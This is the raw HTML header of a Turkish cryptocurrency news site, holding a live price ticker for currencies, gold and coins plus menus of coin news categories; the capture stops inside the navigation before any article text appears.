.monsterinsights-popular-posts-styled.monsterinsights-widget-popular-posts.monsterinsights-widget-popular-posts-alpha .monsterinsights-widget-popular-posts-list li {background-color:rgba(239, 239, 239, 1);}.monsterinsights-popular-posts-styled.monsterinsights-widget-popular-posts.monsterinsights-widget-popular-posts-alpha .monsterinsights-widget-popular-posts-list li .monsterinsights-widget-popular-posts-title {color:rgba(40, 61, 92, 1);font-size:14px;}
/*# sourceURL=monsterinsights-popular-posts-style-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-234014 single-format-standard wp-theme-kanews wp-child-theme-kanews-child kanews-theme-by-kanthemes header-line category-206 single-layout-flat">
			<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NBVFHVC" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
			<div id="page" class="site-wrapper">
		
			<div class="site-head site-head-1">
  <div id='kanews-top' class='kanews-ticker-y hidden-mobile data-slick='{"slidesToShow":6,"responsive":[{"breakpoint":992,"settings":{"slidesToShow":3}},{"breakpoint":525,"settings":{"slidesToShow":2}}]}'><div id="kanews-loader"><div class="kanews-loader-2 kanews-loader-sm">Loading...</div></div>				
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/TR.svg" alt="tr" width="18" height="18" />							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="usd" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>USD</div><div>0%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Amerikan Doları</div>
								<div class="border-success color-success">43,16 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/TR.svg" alt="tr" width="18" height="18" />							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/EU.svg" alt="euro" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>EURO</div><div>0%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Euro</div>
								<div class="border-success color-success">50,30 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/TR.svg" alt="tr" width="18" height="18" />							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/EU.svg" alt="eur-usd" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>EURO/USD</div><div>0.00%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Euro Amerikan Doları</div>
								<div class="border-success color-success">1,16 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/metal/gold.svg" alt="gau" width="18" height="18" />													</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>GR. ALTIN</div><div>0.03%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Gram Altın</div>
								<div class="border-success color-success">6.365,26 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBTC.svg" alt="btc" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>BTC</div><div>3.58%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Bitcoin</div>
								<div class="border-success color-success">94.314,67 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCETH.svg" alt="eth" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>ETH</div><div>3.89%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Ethereum</div>
								<div class="border-success color-success">3.212,37 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBCH.svg" alt="bch" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>BCH</div><div>-1.10%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Bitcoin Cash</div>
								<div class="border-danger color-danger">614,04 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCXRP.svg" alt="xrp" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>XRP</div><div>3.86%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Ripple</div>
								<div class="border-success color-success">2,13 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCLTC.svg" alt="ltc" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>LTC</div><div>0.86%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Litecoin</div>
								<div class="border-success color-success">76,95 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBNB.svg" alt="bnb" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>BNB</div><div>4.51%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Binance Coin</div>
								<div class="border-success color-success">943,26 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCSOL.svg" alt="sol" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>SOL</div><div>3.60%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Solana</div>
								<div class="border-success color-success">143,80 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCAVAX.svg" alt="avax" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>AVAX</div><div>7.36%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Avalanche</div>
								<div class="border-success color-success">14,52 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCADA.svg" alt="ada" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>ADA</div><div>6.39%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Cardano</div>
								<div class="border-success color-success">0,41 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCDOT.svg" alt="dot" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>DOT</div><div>9.40%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Polkadot</div>
								<div class="border-success color-success">2,24 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCDOGE.svg" alt="doge" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>DOGE</div><div>6.14%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Dogecoin</div>
								<div class="border-success color-success">0,14 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCSHIB.svg" alt="shib" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>SHIB</div><div>5.30%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Shiba Inu</div>
								<div class="border-success color-success">0,00 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
				</div>  <header id="header" class="site-header">
    <div class="site-header-wrapper header-skin-dark">
                <div class="site-subheader hidden-mobile">
    <div class="container">
      <div class="row site-row align-items-center justify-content-between">
        <div class="col">
          <div class="site-subheader-left d-flex flex-wrap no-gutters align-items-center">
            		<div class="site-subheader-menu">
			<ul id="menu-top-nav-sol-menu" class="d-flex"><li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_52717"></div></li></ul>		</div>
	          </div>
        </div>
        <div class="col-auto">
          <div class="site-subheader-right d-flex flex-wrap align-items-center">
            		<div class="site-subheader-menu">
			<ul id="menu-top-nav-menu" class="d-flex"><li id="menu-item-249520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249520"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Coin Market</span></a></li>
<li id="menu-item-249519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249519"><a href="https://koinmedya.com/canli-doviz/"><span>Canlı Döviz</span></a></li>
<li id="menu-item-249521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249521"><a href="https://koinmedya.com/emtia-fiyatlari/"><span>Emtia Fiyatları</span></a></li>
</ul>		</div>
	          </div>
        </div>
      </div>
    </div>
  </div>
      
      <div class="site-header-top">
        <div class="container">
          <div class="row site-row justify-content-between align-items-center">

            <div class="col-auto">
              <div class="site-header-top-left d-flex align-items-center gap-1">
                <button aria-label="Menü" class="site-mobil-menu-btn hidden-desktop" data-toggle="site-menu-block"><svg class="icon-90deg" width="28" height="28" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="bars"><path fill="currentColor" d="M5,12a1,1,0,0,0-1,1v8a1,1,0,0,0,2,0V13A1,1,0,0,0,5,12ZM10,2A1,1,0,0,0,9,3V21a1,1,0,0,0,2,0V3A1,1,0,0,0,10,2ZM20,16a1,1,0,0,0-1,1v4a1,1,0,0,0,2,0V17A1,1,0,0,0,20,16ZM15,8a1,1,0,0,0-1,1V21a1,1,0,0,0,2,0V9A1,1,0,0,0,15,8Z"></path></svg></button>
                
                <div class="site-header-logo"><a href="https://koinmedya.com/" title="KoinMedya"><img class="logo-light" src="https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png" srcset="https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png 2x, https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png 1x" alt="" width="175" height="33" /></a></div>                              </div>
            </div>

            
            <div class="col-auto col-lg">
              <div class="site-header-top-right">
                                <a href="https://accounts.binance.com/register?ref=BTR2IKW4" class="header-btn hidden-mobile" style="background-color: #1c0059">Al/Sat</a><a href="https://bit.ly/Koinmedya-Media-Kit-Dowload" class="header-btn hidden-mobile" style="background-color: #1c0059">Advertise</a>                                  <div id="site-header-search" class="kanews-ajax-search-wrapper "> <button aria-label="Arama Yap" class="header-btn-icon" data-toggle="site-header-search-wrapper"><i class="icon-search"></i></button>
		<div id="site-header-search-wrapper" class="is-hidden"><form role="search" method="get" class="site-header-search-form" action="https://koinmedya.com/">
		<input class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
		<button aria-label="Arama Yap type="submit"><span class="icon-search icon-2x"></span></button><p>Aradığınız kelimeyi yazın ve entera basın, kapatmak için esc butonuna tıklayın.</p>
		<div id="kanews-loader"></div></form><div class="kanews-popup-close-btn search-close-btn"><i class="icon-close"></i></div></div></div>                                <div class="site-header-action "><button role="button" aria-expanded="false" data-toggle="site-header-action-content" aria-label="Servisler" class="header-btn-icon"><i aria-hidden="true" class="icon-grid"></i></button><div id="site-header-action-content"><div class="site-header-action-wrapper kanews-scroll site-header-action-style1"><button data-toggle="site-header-action-content" aria-label="Kapat"><i class="icon-close"></i></button><div class="site-header-action-btn-group popular5"><div class="onjkln2">Popüler</div><a href="https://bit.ly/Koinmedya-Media-Kit-Dowload"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(107, 3, 254, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #6b03fe"><i class="icon-newspaper"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Media Kit (Download)</div><div class="site-header-action-desc truncate truncate-2">Media Kit & Reklam Fiyatları</div></div></div></a><a href="https://koinmedya.com/iletisim"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-envelope"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Contact</div><div class="site-header-action-desc truncate truncate-2">Bizimle iletişime geçin</div></div></div></a></div><div class="site-header-action-btn-group"><div class="onjkln2">Hızlı Erişim</div><a href="https://koinmedya.com/kripto-paralar-2/"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-bitcoin"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Kripto Paralar</div><div class="site-header-action-desc truncate truncate-2">Kripto piyasında son durumu inceleyip fırsatları yakalayın!</div></div></div></a><a href="https://koinmedya.com/emtia-fiyatlari/"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-exchange"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Emtia</div><div class="site-header-action-desc truncate truncate-2">Hisse senetlerinde son durum!</div></div></div></a><a href="https://koinmedya.com/canli-doviz/"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-money"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Döviz</div><div class="site-header-action-desc truncate truncate-2">Canlı şekilde döviz kurlarını analiz edebilirsiniz.</div></div></div></a></div></div></div></div>                                <div class="kanews-notifications-item" data-user-id="0" data-new-count="" data-toggle="kanews-notifications"><button  aria-label="Bildirimler (0)."  class="kanews-notification-button header-btn-icon"><i class="icon-notifications"></i><span class="kanews-notifications-count">0</span></button><div id="kanews-notifications" class="kanews-notifications-content"><div class="kanews-notifications-header d-flex justify-content-between">Bildirimler<span class="pull-right"></span></div><div class="kanews_widget_tab_menu">
      <div class="kanews-tab">
        <ul class="nav nav-tabs d-flex flex-wrap p-0 mb-0" role="tablist" id="kanewsTab-Not">
          <li role="presentation" class="nav-item"><div class="nav-link active" id="kanewsTab-Not1x" data-toggle="tab" href="#kanewsTab-Not1" role="tab" data-controls="kanewsTab-Not1" data-selected="true">Sosyal (0)</div></li>
          <li role="presentation" class="nav-item"><div class="nav-link" id="kanewsTab-Not2x" data-toggle="tab" href="#kanewsTab-Not2" role="tab" data-controls="kanewsTab-Not2" data-selected="false">Takip (0)</div></li>
          </ul><div class="tab-content" id="kanewsTab-NotContent-1"><div class="tab-pane fade show active" id="kanewsTab-Not1" role="tabpanel" data-labelledby="kanewsTab-Not1x"><ul><li>Bildiriminiz bulunmamaktadır.</li></ul></div><div class="tab-pane fade" id="kanewsTab-Not2" role="tabpanel" data-labelledby="kanewsTab-Not2x"><ul><li>Bildiriminiz bulunmamaktadır.</li></ul></div></div></div></div></div></div>              </div>
            </div>

          </div>
        </div>
      </div>
    </div>

      </header>

  <nav id="navbar" class="site-navbar hidden-mobile navbar-skin-dark">
    <div class="site-navbar-wrapper site-navbar-wrapper-fixed">
      <div class="container">
        <div class="navbar-row">
                      <div class="col-auto no-gutter">
              <ul class="site-navbar-nav">
                <li class="current-menu-item home-btn"><a aria-label="Ana sayfa" href="https://koinmedya.com/"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="home"><path fill="currentColor" d="M21.66,10.25l-9-8a1,1,0,0,0-1.32,0l-9,8a1,1,0,0,0-.27,1.11A1,1,0,0,0,3,12H4v9a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1V12h1a1,1,0,0,0,.93-.64A1,1,0,0,0,21.66,10.25ZM13,20H11V17a1,1,0,0,1,2,0Zm5,0H15V17a3,3,0,0,0-6,0v3H6V12H18ZM5.63,10,12,4.34,18.37,10Z"></path></svg></a></li>
              </ul>
            </div>
                    <ul id="menu-anamenu" class="site-navbar-nav"><li id="menu-item-218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-218"><a href="/"><span>Ana Sayfa</span></a></li>
<li id="menu-item-243998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-243998"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/"><span>Coin Haber</span></a>
<ul class="sub-menu">
	<li id="menu-item-244000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244000"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/bitcoin-haberleri/"><span>Bitcoin Haberleri</span></a></li>
	<li id="menu-item-243999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243999"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/bitcoin-cash-haberleri/"><span>Bitcoin Cash Haberleri</span></a></li>
	<li id="menu-item-244007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244007"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/ethereum-haberleri/"><span>Ethereum Haberleri</span></a></li>
	<li id="menu-item-244013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244013"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/solana-haberleri/"><span>Solana haberleri</span></a></li>
	<li id="menu-item-244001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244001"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/bnb-haberleri/"><span>BNB Haberleri</span></a></li>
	<li id="menu-item-244002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244002"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/cardano-haberleri/"><span>Cardano Haberleri</span></a></li>
	<li id="menu-item-244003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244003"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/chainlink-haberleri/"><span>Chainlink Haberleri</span></a></li>
	<li id="menu-item-244004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244004"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/dash-haberleri/"><span>DASH Haberleri</span></a></li>
	<li id="menu-item-244005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244005"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/eos-haberleri/"><span>EOS Haberleri</span></a></li>
	<li id="menu-item-244006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244006"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/etc-haberleri/"><span>ETC Haberleri</span></a></li>
	<li id="menu-item-244008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244008"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/iota-haberleri/"><span>IOTA Haberleri</span></a></li>
	<li id="menu-item-244009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244009"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/litecoin-haberleri/"><span>Litecoin Haberleri</span></a></li>
	<li id="menu-item-244010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244010"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/monero-haberleri/"><span>Monero Haberleri</span></a></li>
	<li id="menu-item-244011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244011"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/neo-haberleri/"><span>NEO Haberleri</span></a></li>
	<li id="menu-item-244012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244012"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/ripple-haberleri/"><span>Ripple Haberleri</span></a></li>
	<li id="menu-item-244014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244014"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/stellar-haberleri/"><span>Stellar Haberleri</span></a></li>
	<li id="menu-item-244015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244015"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/tezos-haberleri/"><span>Tezos Haberleri</span></a></li>
</ul>
</li>
<li id="menu-item-249596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-249596"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Coin Market</span></a>
<ul class="sub-menu">
